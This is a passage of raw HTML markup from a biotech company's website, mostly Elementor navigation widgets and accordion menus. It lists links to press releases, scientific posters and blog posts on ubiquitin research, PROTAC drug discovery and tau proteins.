			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2344" class="elementor-element elementor-element-112a6df e-flex e-con-boxed e-con e-child" data-id="112a6df" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b921004 elementor-widget elementor-widget-heading" data-id="b921004" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/press-releases/">Press Releases</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b48cceb elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="b48cceb" data-element_type="widget" data-settings="{&quot;template_id&quot;:25463,&quot;columns&quot;:1,&quot;alternate_template&quot;:&quot;yes&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-6266 post-6266 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-press-releases" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/embo-ubiquitin-workshop-in-cavtat-from-september-13-17-2019/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">EMBO Ubiquitin Workshop in Cavtat from September 13-17, 2019</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-7088 post-7088 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-press-releases tag-china tag-partnership tag-press-release" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/lifesensors-announces-new-distribution-agreement-with-amyjet-in-china/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">LifeSensors Announces New Distribution Agreement with AmyJet in China</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-17598 post-17598 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-press-releases category-tpd tag-conferences tag-press-release tag-tpd" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/lifesensors-attending-tpd-2022/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">LifeSensors Attending the 5th Annual Targeted Protein Degradation Summit</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-873b30b elementor-widget elementor-widget-button" data-id="873b30b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lifesensors.com/press-releases/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-external-link-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80v352c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V80c0-26.51 21.49-48 48-48h352c26.51 0 48 21.49 48 48zm-88 16H248.029c-21.313 0-32.08 25.861-16.971 40.971l31.984 31.987L67.515 364.485c-4.686 4.686-4.686 12.284 0 16.971l31.029 31.029c4.687 4.686 12.285 4.686 16.971 0l195.526-195.526 31.988 31.991C358.058 263.977 384 253.425 384 231.979V120c0-13.255-10.745-24-24-24z"></path></svg>			</span>
									<span class="elementor-button-text">All Releases</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d826ad4 elementor-widget elementor-widget-heading" data-id="d826ad4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/scientific-posters/">Scientific Posters</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-50e2ef5 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="50e2ef5" data-element_type="widget" data-settings="{&quot;template_id&quot;:25463,&quot;columns&quot;:1,&quot;alternate_template&quot;:&quot;yes&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-6996 post-6996 post type-post status-publish format-standard has-post-thumbnail hentry category-education category-neurodegeneration category-publications category-posters" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/proteomics-discovery-of-ubiquitylated-biomarkers-for-neurodegenerative-disease/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Proteomics Discovery of Ubiquitylated Biomarkers for Neurodegenerative Disease</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-18952 post-18952 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-blog category-education category-molecular-glues category-protac category-publications category-posters category-tpd" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/accelerating-protac-drug-discovery-establishing-a-relationship-between-ubiquitination-and-target-protein-degradation/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Accelerating PROTAC drug discovery: Establishing a relationship between ubiquitination and target protein degradation</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-7003 post-7003 post type-post status-publish format-standard has-post-thumbnail hentry category-publications category-posters tag-faseb tag-publications" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/new-developments-in-ubiquitomics-discovery-of-poly-ubiquitylated-proteins-by-novel-chain-selective-tubes/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">New Developments in Ubiquitomics: Discovery of poly-ubiquitylated proteins by novel chain-selective TUBEs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-0e2ccbc elementor-widget elementor-widget-button" data-id="0e2ccbc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lifesensors.com/scientific-posters/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-external-link-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80v352c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V80c0-26.51 21.49-48 48-48h352c26.51 0 48 21.49 48 48zm-88 16H248.029c-21.313 0-32.08 25.861-16.971 40.971l31.984 31.987L67.515 364.485c-4.686 4.686-4.686 12.284 0 16.971l31.029 31.029c4.687 4.686 12.285 4.686 16.971 0l195.526-195.526 31.988 31.991C358.058 263.977 384 253.425 384 231.979V120c0-13.255-10.745-24-24-24z"></path></svg>			</span>
									<span class="elementor-button-text">View More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f94a9f9 elementor-widget elementor-widget-heading" data-id="f94a9f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/blog/">Publications &amp; Blogs</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-44ff7fc elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="44ff7fc" data-element_type="widget" data-settings="{&quot;template_id&quot;:25463,&quot;columns&quot;:1,&quot;alternate_template&quot;:&quot;yes&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-7011 post-7011 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-publications category-posters tag-aacr tag-publications" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/ubiquitin-code-accelerating-the-discovery-of-poly-ubiquitylated-proteins-by-novel-chain-selective-affinity-matrices/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Ubiquitin code: Accelerating the discovery of poly-ubiquitylated proteins by novel chain-selective affinity matrices</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-7088 post-7088 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-press-releases tag-china tag-partnership tag-press-release" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/lifesensors-announces-new-distribution-agreement-with-amyjet-in-china/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">LifeSensors Announces New Distribution Agreement with AmyJet in China</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-6939 post-6939 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-education tag-education tag-protein-profiles" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protein-profiles-tau-proteins/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Protein Profiles: Tau Proteins</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-637779b elementor-widget elementor-widget-button" data-id="637779b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lifesensors.com/blog/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-external-link-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80v352c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V80c0-26.51 21.49-48 48-48h352c26.51 0 48 21.49 48 48zm-88 16H248.029c-21.313 0-32.08 25.861-16.971 40.971l31.984 31.987L67.515 364.485c-4.686 4.686-4.686 12.284 0 16.971l31.029 31.029c4.687 4.686 12.285 4.686 16.971 0l195.526-195.526 31.988 31.991C358.058 263.977 384 253.425 384 231.979V120c0-13.255-10.745-24-24-24z"></path></svg>			</span>
									<span class="elementor-button-text">Read More Blogs</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1d7b6df elementor-widget elementor-widget-n-accordion" data-id="1d7b6df" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default">
				<div class="elementor-widget-container">
							<div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
						<details id="e-n-accordion-item-3090" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-3090" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Press Releases </div></span>
									</summary>
				<div role="region region" aria-labelledby="e-n-accordion-item-2344 e-n-accordion-item-3090" class="elementor-element elementor-element-7d41c8d e-con-full e-flex e-con e-child" data-id="7d41c8d" data-element_type="container">
				</div>
					</details>
						<details id="e-n-accordion-item-3091" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-3091" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Scientific Posters </div></span>
									</summary>
				<div role="region region" aria-labelledby="e-n-accordion-item-2344 e-n-accordion-item-3091" class="elementor-element elementor-element-b52663a e-con-full e-flex e-con e-child" data-id="b52663a" data-element_type="container">
				</div>
					</details>
						<details id="e-n-accordion-item-3092" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="3" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-3092" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Publications &amp; Blogs </div></span>
									</summary>
				<div role="region region" aria-labelledby="e-n-accordion-item-2344 e-n-accordion-item-3092" class="elementor-element elementor-element-c5d7221 e-con-full e-flex e-con e-child" data-id="c5d7221" data-element_type="container">
				</div>
					</details>
					</div>
						</div>
				</div>
					</div>
				</div>
					</details>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-ccf891b e-con-full elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="ccf891b" data-element_type="container">
				<div class="elementor-element elementor-element-33b465e elementor-align-justify elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="33b465e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lifesensors.com/my-account/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>			</span>
									<span class="elementor-button-text">Sign In</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-586b256 elementor-align-left elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="586b256" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/distributors/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-plane-departure" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 448H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h608c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM80.55 341.27c6.28 6.84 15.1 10.72 24.33 10.71l130.54-.18a65.62 65.62 0 0 0 29.64-7.12l290.96-147.65c26.74-13.57 50.71-32.94 67.02-58.31 18.31-28.48 20.3-49.09 13.07-63.65-7.21-14.57-24.74-25.27-58.25-27.45-29.85-1.94-59.54 5.92-86.28 19.48l-98.51 49.99-218.7-82.06a17.799 17.799 0 0 0-18-1.11L90.62 67.29c-10.67 5.41-13.25 19.65-5.17 28.53l156.22 98.1-103.21 52.38-72.35-36.47a17.804 17.804 0 0 0-16.07.02L9.91 230.22c-10.44 5.3-13.19 19.12-5.57 28.08l76.21 82.97z"></path></svg>			</span>
									<span class="elementor-button-text">Distributors</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4638dfb e-con-full e-flex e-con e-child" data-id="4638dfb" data-element_type="container">
				<div class="elementor-element elementor-element-f317bfe elementor-align-justify elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="f317bfe" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI1MjIyIiwidG9nZ2xlIjpmYWxzZX0%3D" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>			</span>
									<span class="elementor-button-text">Sign In</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4d6a01f elementor-align-left elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="4d6a01f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/distributors/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-plane-departure" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 448H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h608c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM80.55 341.27c6.28 6.84 15.1 10.72 24.33 10.71l130.54-.18a65.62 65.62 0 0 0 29.64-7.12l290.96-147.65c26.74-13.57 50.71-32.94 67.02-58.31 18.31-28.48 20.3-49.09 13.07-63.65-7.21-14.57-24.74-25.27-58.25-27.45-29.85-1.94-59.54 5.92-86.28 19.48l-98.51 49.99-218.7-82.06a17.799 17.799 0 0 0-18-1.11L90.62 67.29c-10.67 5.41-13.25 19.65-5.17 28.53l156.22 98.1-103.21 52.38-72.35-36.47a17.804 17.804 0 0 0-16.07.02L9.91 230.22c-10.44 5.3-13.19 19.12-5.57 28.08l76.21 82.97z"></path></svg>			</span>
									<span class="elementor-button-text">Distributors</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="25222" class="elementor elementor-25222 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;none&quot;,&quot;exit_animation_mobile&quot;:&quot;none&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-35de8bb e-flex e-con-boxed e-con e-parent" data-id="35de8bb" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-114dff3 e-con-full e-flex e-con e-child" data-id="114dff3" data-element_type="container">
				<div class="elementor-element elementor-element-60d588a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="60d588a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://lifesensors.com">
			<img width="500" height="121" src="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png" class="attachment-full size-full wp-image-25008" alt="" srcset="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png 500w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-300x73.png 300w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-450x109.png 450w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5d7b650 e-con-full e-flex e-con e-child" data-id="5d7b650" data-element_type="container">
				<div class="elementor-element elementor-element-fd8197d elementor-widget elementor-widget-heading" data-id="fd8197d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM0MDY5IiwidG9nZ2xlIjpmYWxzZX0%3D">Back</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8b4ebfd elementor-widget elementor-widget-n-accordion" data-id="8b4ebfd" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;expanded&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default">
				<div class="elementor-widget-container">
							<div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
						<details id="e-n-accordion-item-1460" class="e-n-accordion-item" open>
				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="true" aria-controls="e-n-accordion-item-1460" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Products </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-1460" class="elementor-element elementor-element-b2f3914 e-con-full e-flex e-con e-child" data-id="b2f3914" data-element_type="container">
				</div>
					</details>
						<details id="e-n-accordion-item-1461" class="e-n-accordion-item" >
